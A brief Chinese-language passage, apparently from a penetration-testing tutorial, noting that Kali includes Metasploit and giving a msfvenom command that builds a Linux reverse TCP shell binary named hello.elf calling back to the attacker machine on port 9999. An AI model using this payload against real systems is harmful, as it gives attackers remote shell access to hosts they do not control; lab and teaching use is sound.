 Kali 自带 MSF 框架,生成命令:msfvenom -p linux/x64/shell/reverse_tcp LHOST=攻击机ip(Kali) LPORT=9999 -f elf -o hello.elf。